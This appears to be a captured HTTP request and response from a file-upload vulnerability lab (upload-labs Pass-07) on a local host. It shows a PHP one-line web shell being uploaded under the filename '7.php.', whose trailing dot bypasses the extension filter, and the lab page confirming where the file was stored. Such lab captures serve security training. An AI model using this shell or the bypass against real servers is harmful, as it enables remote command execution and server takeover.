 Request
Raw Params Headers Hex
POST /Pass-07/index.php HTTP/1.1
Host: 192.168.13.129
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:47.0)
Gecko/20100101 Firefox/47.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Referer: http://192.168.13.129/Pass-07/index.php
Connection: close
Content-Type: multipart/form-data;
boundary=---------------------------182501548514049
Content-Length: 340
-----------------------------182501548514049
Content-Disposition: form-data; name="upload_file";
filename="7.php."
Content-Type: application/octet-stream
<?php @eval($_POST["cmd"])?>
-----------------------------182501548514049
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------182501548514049--
Response
Raw Headers Hex HTML Render
<div id="upload_panel">
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data"
method="post" onsubmit="return checkFile()">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file"
name="upload_file"/>
<input class="button" type="submit"
name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload//7.php." width="250px"
/> </div>
</li>
</ol>
</div>